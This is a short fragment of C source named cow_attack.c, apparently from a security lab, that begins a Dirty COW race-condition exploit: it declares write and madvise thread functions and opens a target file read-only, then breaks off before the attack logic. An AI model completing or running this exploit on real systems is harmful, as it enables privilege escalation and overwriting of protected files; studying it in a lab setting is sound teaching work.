 *cow_attack.c
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("dirtycow", O_RDONLY);